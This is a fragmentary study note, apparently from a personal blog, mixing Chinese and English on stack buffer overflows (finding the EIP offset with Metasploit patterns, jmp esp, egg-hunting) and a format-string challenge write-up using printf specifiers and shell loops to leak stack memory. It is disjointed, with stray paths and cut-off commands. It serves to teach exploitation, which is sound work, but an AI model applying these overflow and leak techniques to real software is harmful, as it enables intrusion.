Format string bug basic 1
Z3:: big 表示大端序 即末尾放在高地址处 即顺序保持不变
地址:0x804810: – : 0x804820
Exploit writing tutorial part 1 : Stack Based Overflows
ax 16位al 8位
mov rax, [rbp+var_E0] ;rax=0xc8 0xdf 0xff 0xff 0xff 0x7f
mov rax, [rax] ; rax=0x7fffffffe2f4
mov [rbp+input], rax ;
mov rax, [rbp+input] ; rax=0x7fffffffe2f4
mov rdi, rax ; s
call _strlen寻找确定位置
msf-pattern_create -l 5000
At this time, eip contains 0x356b4234 (note : little endian : we have overwritten EIP with 34 42 6b 35 = 4Bk5
msf-pattern_offset 0x356b4234 5000
计算pattern 偏移值
1094. That’s the buffer length needed to overwrite EIP. So if you create a file with 25000+1094 A’s, and then add 4 B’s (42 42 42 42 in hex)EIP should contain 42 42 42 42.
清理函数
POP 出下一跳地址后, ESP 不是指向”下一个栈地址“
·ESP从模式的第5个字符开始,而不是第一个字符。
·(由于调用约定,当将参数传递给子函数时,子函数将清理父函数使用的堆栈空间,所以造成ESP不是指向下一个栈地址)
跳转
将EIP 写为指向jmp esp的地址,shellcode写在esp指向的地址处
windbg::
s 01b10000 l 01fdd000 ff e4
search 在这之间寻找机器码为 ff e4 的指令
NULL 字节
The null byte would become a string terminator and the rest of the buffer data will become unusable)
Alternatively, you can split up your shellcode in smaller ‘eggs’ and use a technique called ‘egg-hunting’ to reassemble the shellcode before executing it.
ELF x86 - Format string bug basic 1
http://showlinkroom.me/2017/01/28/pwn-learn-printf/
1 | | 符号 | 作用 | |
题目源码
1 |
|
printf ("%s%s%s%s%s%s%s%s%s%s%s%s");
Because ‘%s’ displays memory from an address that is supplied on the stack, where a lot of other data is stored, too, our chances are high to readfrom anillegal address, which is not mapped.
printf ("Number %d has no address, number %d has: %08x\n", i, a, &a);
stack top. . .<&a><a><i>A. . .stack bottom可以直接读栈里的内容
查看栈里的内容
printf ("%08x.%08x.%08x.%08x.%08x\n");
This works, because we instruct the printf-function to retrieve five parameters from the stack and display them as 8-digit padded hexadecimalnumbers. So a possible output may look like:40012980.080628c4.bffff7a4.00000005.08059c04
查看任意地址内容
%s string ((const) (unsigned) char *) reference
‘%s’参数恰好做到了,它显示了堆栈提供的地址中的内存。
当我在GDB中执行fgets()的时候。
but if we try to debug the programm with GDB, we get a permission denied on the fgets() call…
gdb-peda$ help telescope
Display memory content at an address with smart dereferences
Usage:
telescope [linecount] (analyze at current $SP)
telescope address [linecount]大佬的方法
for i in `seq 1 20`; do ~/ch5 "%$i"'$08X' ; echo; done一次打印8个字节
for i in `seq 1 2 20`; do ./ch5 "%$i"'$08X'"%$((i+1))"'$08X'; echo; done1 | # Finally, we want to |
filtering only 13-or-more-bytes strings (strings -13)
1 | strings -13 < <(for i in `seq 1 20`; \ |
注::
┌─[zentreisender@parrotos]─[~/Documents]
└──╼ $strings -h
Usage: strings [option(s)] [file(s)]
Display printable strings in [file(s)] (stdin by default)
